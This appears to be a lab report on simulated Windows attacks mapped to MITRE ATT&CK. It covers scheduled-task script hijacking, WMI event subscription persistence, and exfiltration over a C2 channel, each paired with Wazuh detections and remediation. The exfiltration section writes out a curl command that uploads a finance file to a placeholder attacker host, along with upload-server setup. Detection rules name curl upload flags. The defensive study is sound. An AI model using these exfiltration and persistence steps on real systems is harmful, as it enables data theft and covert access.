2. Implementation of PowerShell Constrained Language Mode (CLM)
- Use Group Policy (GPO) to enable Constrained Language Mode for standard users.
- CLM restricts the types of commands PowerShell can run, blocking the complex "Sockets" and "API" calls used in your reverse shell payload.
- The attacker’s script would simply fail to run, even if they successfully overwrote the file.

3. PowerShell Code Signing Policy
- Set the PowerShell Execution Policy to "AllSigned".
- This requires every script on the system to have a digital signature from a trusted internal authority.
- Since an attacker cannot recreate a valid digital signature, the hijacked cleanup.ps1 would be blocked from executing because its "signature" would be broken or missing.

4. Centralized Directory for Privileged Scripts
- Move all administrative scripts to a central, protected directory (e.g., C:\Program Files\AdminTools\).
- Apply a "Strict Baseline" to this folder where only the Domain Admins group has write access.
- Prevents the accidental creation of "writable" scripts in random locations like C:\TaskScripts\.

5. Proactive Control: File Integrity Monitoring (FIM)
- Deploy FIM to track changes in sensitive directories like C:\TaskScripts\.
- Configure tools (e.g., Wazuh) to trigger high-severity alerts for any "Write" or "Modify" events on script files.
- To catch the attacker during the "Hijack" phase, allowing security teams to intervene before the malicious script is actually executed by the system.

6. Enhanced PowerShell Logging
- Ensure Script Block Logging (Event ID 4104) is enabled across the domain.
- Use Group Policy (GPO) to enable detailed logging for all PowerShell activity.
- To provide the specific telemetry needed to catch malicious strings, such as TCPClient or Invoke-Expression, as seen in your Wazuh alerts.

7. Network-Level Egress Filtering
- Configure host or perimeter firewalls to block outbound traffic on non-standard ports.
- Restrict server communication to only necessary ports and known-good IP addresses, specifically blocking common "hacker" ports like 4444.
- To prevent a successful "callback" to an attacker's machine, effectively breaking the reverse shell even if the script executes.

References
Description of Reference | URL
MITRE ATT&CK: Scheduled Task (T1053.005) | https://attack.mitre.org/techniques/T1053/005/
Wazuh: Log Data Collection and Analysis | https://documentation.wazuh.com/current/user-manual/capabilities/log-data-collection/how-it-works.html
Qualys: Defending Against Scheduled Task Attacks | https://blog.qualys.com/vulnerabilities-threat-research/2022/06/20/defending-against-scheduled-task-attacks-in-windows-environments
Microsoft: File Access Control Lists (ACLs) | https://learn.microsoft.com/en-us/windows/win32/secauthz/access-control-lists
Artifical Intelligence (AI) | - Grammarly (to correct spelling and grammar)  - Gemini:  Prompts used:  - “Tell me everything I need to know about MITRE ATT&CK: Scheduled Task (T1053.005)”  - PASTED WHAT I DID TO GET PRIV ESC AND WAZUH OUTPUT AND ASKED “Above I have attached the steps I did to get privileged escalation, I have also attached the wazuh response. Remediation Strategies for this attack, elaborate everything for me, tell me everything I need to know about it, explain to me clearly. Give me all of them in paragraphs each so I can easily understand.”  - “Suggest some security controls and mitigation recommendations, give me all of them in paragraphs each so I can easily understand.”

3.3 Incident #003 – Permanent WMI Event Subscription Persistence (Timer-based)

MITRE ATT&CK Mapping
Tactic | Technique ID | Technique Name | Sub-technique Name (if applicable) | Operating System | Permissions Required to perform attack (User/Admin/NIL)
Persistence | T1546.003 | Event Triggered Execution | Windows Management Instrumentation (WMI) | Windows (Windows 10/11) | Admin (Elevated PowerShell)
Technique justification:
This incident demonstrates T1546.003 because persistence is established through a permanent WMI event subscription in root\subscription. The attacker created an __EventFilter (trigger), a CommandLineEventConsumer (payload execution), and a __FilterToConsumerBinding (binding). This allows the system to re-execute the payload automatically on a timed trigger (every 60 seconds), including across reboots.

Attack Documentation
Goal:
The objective of this technique is to ensure the attacker maintains long-term execution on the Windows endpoint without relying on traditional startup locations such as registry Run keys or scheduled tasks. With WMI persistence, the payload is stored inside WMI and can run invisibly in the background based on a trigger.

What was performed:
A permanent WMI event subscription was created using three components:
- __EventFilter – Defines the trigger condition using WQL (fires every 60 seconds)
- CommandLineEventConsumer – Executes a hidden PowerShell command (encoded payload)
- __FilterToConsumerBinding – Binds the filter to the consumer to activate persistence
As a result, PowerShell executes automatically at the defined interval.
Commands / Steps Observed (Victim – Windows VM, Admin PowerShell)
A PowerShell script was executed to create:
- Filter: DemoSystemUpdateFilter
- Consumer: DemoSystemUpdateConsumer
- Binding between the two objects
The payload uses PowerShell with stealthy parameters such as:
- -WindowStyle Hidden
- -ExecutionPolicy Bypass
- -enc (Base64 encoded command)
Expected outcome / impact:
- The WMI subscription remains present in root\subscription
- PowerShell launches automatically at intervals without user interaction
- If payload is network-based, the endpoint may attempt repeated outbound connections (callback behavior)

Detection / IOCs

A) Host-based IOCs (WMI Persistence Footprint)
Where to check: root\subscription
Key objects indicating compromise:
- __EventFilter (example name: DemoSystemUpdateFilter)
- CommandLineEventConsumer (example name: DemoSystemUpdateConsumer)
- __FilterToConsumerBinding linking the above
Strong IOC:
The consumer’s stored command line contains suspicious PowerShell flags:
- -WindowStyle Hidden
- -ExecutionPolicy Bypass
- -enc / -EncodedCommand
These are commonly used to hide execution and evade basic detection.

B) Windows Event Logs (supporting evidence)
Depending on what is enabled on the endpoint:
- Microsoft-Windows-WMI-Activity/Operational
Look for WMI activity related to subscription execution or access to root\subscription.
- Security Event ID 4688 (Process Creation) (if enabled)
Look for powershell.exe launched with encoded command flags.
- Sysmon (if enabled)
  - Event ID 1: Process Create (PowerShell with command line)
  - Event ID 19/20/21: WMI filter/consumer/binding creation (best evidence for WMI persistence)

C) SIEM / Wazuh (main detection evidence from our demo)
Wazuh successfully detected this activity and generated an alert stating that a PowerShell process created by WMI executed a Base64-encoded command. This is strong evidence of WMI-based persistence because the execution is attributed to WMI rather than direct user actions.
The alert details show suspicious characteristics consistent with the persistence setup:
- powershell.exe executed from the Windows PowerShell path
- -WindowStyle Hidden, -ExecutionPolicy Bypass, and -enc were present in the command line
- The host running the activity was win11 (<VICTIM_IP>)
- The activity aligns with the expected behavior of CommandLineEventConsumer repeatedly executing the stored command
This demonstrates that although WMI persistence is designed to evade traditional startup inspections, it remains detectable through proper endpoint logging and SIEM correlation.


Remediation Strategies (Containment, Eradication, Recovery)
Containment (stop execution quickly)
- Temporarily isolate the host from the network if outbound callbacks are occurring
- Terminate suspicious PowerShell processes if they repeatedly spawn (temporary measure)

Eradication (remove persistence properly)
The main fix is deleting the malicious WMI subscription objects from root\subscription:
- Remove the malicious __EventFilter
- Remove the malicious CommandLineEventConsumer
- Remove the related __FilterToConsumerBinding
After removal,
- Re-run WMI queries to confirm the objects no longer exist
- Observe the host for a few minutes to ensure PowerShell no longer auto-executes

Recovery
- Re-enable endpoint protections if disabled during testing (Defender, firewall policies)
- Audit for additional persistence methods (attackers often layer persistence)
- Monitor logs for re-creation attempts of WMI subscription objects

Security Control / Mitigation Recommendations
- Enable strong logging coverage
- PowerShell Script Block Logging / Module Logging
- WMI Activity Operational log
- Sysmon with WMI event IDs (19–21) for permanent subscription detection

- PowerShell hardening
- Constrained Language Mode (where suitable)
- Alert on suspicious flags like -enc, ExecutionPolicy Bypass, hidden window execution

- Application control
- WDAC / AppLocker policies to restrict unauthorized PowerShell usage or encoded commands

- Least privilege enforcement
- Reduce local admin exposure; creation of WMI persistence is easier with elevated privileges

- Monitoring + periodic audits
- Regular audit of root\subscription for unknown filters/consumers/bindings
- SIEM correlation rules for “WMI spawning PowerShell” patterns

References
Description of Reference | URL
MITRE ATT&CK: Event Triggered Execution – Windows Management Instrumentation (T1546.003) | https://attack.mitre.org/techniques/T1546/003/
Windows Event Log Monitoring | https://wazuh.com/platform/overview/
Background on WMI namespaces and execution | https://learn.microsoft.com/en-us/windows/win32/wmisdk/wmi-start-page
Official Sysmon reference for detecting WMI persistence | https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
Red Canary – WMI Persistence Explained | https://redcanary.com/

3.4 Incident #004 – Exfiltration Over C2 Channel

MITRE ATT&CK Mapping
Tactic | Technique ID | Technique Name | Sub-technique Name (if applicable) | Operating System | Permissions Required to perform attack (User/Admin/NIL)
Exfiltration | T1041 | Exfiltration Over C2 Channel | - | Windows 11 | User/Admin  (Depending on who can access the file)

Attack Documentation
Exfiltration over C2 Channel, command-and-control, is when the attacker exfiltrates sensitive files from the victim machine to the attacker controlled C2 server. In this case, the C2 server used is a python upload server running on port 8000. The attacker's goal is to exfiltrate and send the finance-data.txt out of the victim's machine. This takes place after privilege escalation to ensure the attacker has access to the sensitive files to be exfiltrated.

- Start a python upload server. This is the C2 channel used to receive the data, finance-data.txt.
python -m uploadserver


- In the reverse shell created in privilege escalation stage, enter the following to use curl to send the file contents over to the C2 channel. The file will be found in the directory where the C2 channel is started on.
$output = (C:\Windows\System32\curl.exe -F "files=@C:\icrm\finance-data.txt" http://<ATTACKER_IP>:8000/upload 2>&1 | Out-String); Write-Host $output
$output = (…) | This assigns whatever is inside the brackets to the variable $output. This means that the output made from the command will be stored as a string in $output.
C:\Windows\System32\curl.exe | The tool used to send HTTP requests to the server.
-F “files=@C:\icrm\finance-data.txt” | This specify the file, “@C:\icrm\finance-data.txt”, to attach and send.
http://<ATTACKER_IP>:8000/upload | The destination server and path is set to <ATTACKER_IP>, which is the attacker controlled upload server, C2 channel. The 8000 is the port the server is listening on. /upload is to specify to send to the upload server.
2>&1 | Normal ouput and errors will be combined to ensure that the $output variable will not have errors in it. This is done by redirecting errors to normal output.
| Out-String | This converts the output lines into a string to allow the output to be printed properly.
Write-Host $output | This prints out the output at the end.

- To verify that the exfiltration is successful, use cat to view the contents of the file exfiltrated.
cat finance-data.txt


- The python upload server listner shows the file, finance-data.txt, being uploaded successfully and stored in the /root directory as finance-data.txt. “POST /upload HTTP/1.1” shows that the victim machine is sending the data to the /upload endpoint of the attacker server using HTTP POST. POST is used to send the data as the content is a file.


Detection / IOCs
There is both network and host-based detection.
Network-based detection focuses on the outbound traffic from the victim machine. Wazuh rule is used to detect suspicious curl attempts:

<group name="exfiltration,curl,mitre_T1041">  <rule id="300004" level="12">  <if_sid>61603</if_sid>  <field name="win.eventdata.image" type="pcre2">(?i).*curl\.exe$</field>  <field name="win.eventdata.commandLine" type="pcre2">(?i)(-F|--form|-d|--data|--upload-file).*(http:\/\/|https:\/\/)</field>  <description>MITRE ATT&CK T1041: Exfiltration via Exfiltration Over C2 Channel</description>  <mitre>  <id>T1041</id>  </mitre>  </rule>  </group> | Checks for:  - Execution of curl.exe  - Suspicious command line arguments used for uploading data  - HTTP or HTTPS used for outbound communication
Network-Based Indicators Of Compromise (IOC):
Indicator | Description
HTTP POST uploads | Outbound POST request to upload data to unknown, suspicious IPs
User Agent | Curl in HTTP headers shows that the upload is done using curl command line
Destination | Connections to unknown external IPs and ports

Host-based detection focuses on the activities done on the victim machine, Windows system. Windows Event Logs and Sysmon logs show the curl.exe process creation:
The red boxed fields shown in the Sysmon logs above are the fields that are being checked in the Wazuh rules.
Host-Based Indicators of Compromise (IOC):
Indicator | Description
Process Creation | curl.exe is executed on the system
Command line | Sensitive file names appear with parameters like -F, files=, filename=, --form, or --upload-file which suggests attempts to attach a file and upload data.
File access | Sensitive confidential files accessed
Parent processes | Suspicious shells launched before curl

Remediation Strategies
In the incident response lifecycle, after detection and analysis is CER, containment, eradication, and recovery. Containment is when identifying and isolating the main assets involved in the incident. Eradication is when removing affected components. Recovery is when restoring affected systems back to normal.

Containment:
- Isolate affected systems from the network
- Block outbound traffic to <ATTACKER_IP>, the C2 IP address
New-NetFirewallRule -DisplayName "Block Outbound to <ATTACKER_IP>" -Direction Outbound -RemoteAddress <ATTACKER_IP> -Action Block
New-NetFirewallRule | To create a new rule in Windows Firewall
-DisplayName "Block Outbound to <ATTACKER_IP>" | The rule name
-Direction Outbound | The traffic direction is set to Outbound which means the traffic that is leaving the system
-RemoteAddress <ATTACKER_IP> | The destination IP address to match
-Action Block | To block the connection if the IP matches
- End the malicious task
  - Use Task Manager to check if the curl task is still running
  - The following command ends the curl task if it is still running
taskkill /IM curl.exe /F
taskkill | Windows command to terminate a running process
/IM curl.exe | Specify the program to kill, curl.exe
/F | To force the process to stop immediately

Eradication:
- Remove any malicious scripts, payloads or persistence
- Review accessed files
- Reset affected credentials

Recovery:
- Monitor outbound traffic
- Reconnect to the network
- Conduct post-incident activity which is the next stage of the incident response lifecycle

Security Control/Mitigation Recommendations
Control | Description | Purpose | Implementation
Egress filtering | Firewall or network rule to block outgoing traffic | Prevent unknown outbound uploads | - Configure firewall to allow outbound traffic to approved IPs and ports  - Blocking unknown destinations  - Logging denied connections
Network IDS/IPS (Suricata) | Security system that monitors network traffic | Detect data exfiltration | - Deploy Suricata  - Add rules to detect exfiltration attempts  - Send alerts to SIEM
Data Loss Prevention (DLP) | Software that monitors and control sensitive data | Block sensitive data to be sent out | - Classify sensitive data  - Set DLP policies to block upload of sensitive data  - Alert when data is uploaded
Application Control (Windows Defender Application Control) | Security setting to restrict which program can run | Prevents execution of curl.exe | - Create rules to allow only approved applications  - Block unauthorised programs like curl.exe  - Log blocked executions
TLS inspection | Technology to inspect encrypted traffic | Detect encrypted exfiltration like encrypted file upload hidden in HTTPS traffic | - Configure secure web gateway  - Decrypt outbound TLS traffic  - Inspect to look for suspicious uploads  - Encrypt traffic before forwarding
SIEM correlation | Security tool that collects and analyses logs | Detect abnormal uploads | - Collect logs from endpoints  - Create rules to detect and alert suspicious uploads  - Map detections to MITRE ATT&CK
User activity monitoring | System that tracks user actions on devices | Identify unusual file access or activity which helps in identifying insider threats or compromised accounts | - Enable endpoint logging  - Track file access to sensitive directories  - Alert on unusual access

References
Description of Reference | URL
uploadserver | https://pypi.org/project/uploadserver/
Pentesting Cheatsheets | Red Team Notes | https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets#uploading-posting-files-through-www-upload-forms
Exfiltration Over C2 Channel MITRE ATT&CK | https://attack.mitre.org/techniques/T1041/

